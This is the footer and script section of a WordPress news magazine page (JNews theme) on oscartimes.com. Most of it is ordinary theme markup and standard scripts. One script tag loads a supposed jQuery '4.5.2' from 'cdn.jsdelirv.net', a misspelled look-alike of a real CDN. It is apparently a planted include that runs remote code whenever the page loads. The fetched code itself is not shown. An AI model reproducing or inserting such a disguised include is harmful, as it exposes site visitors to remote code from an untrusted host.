<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/4377/sony-music-group-launches-scholarship-program","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4377","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
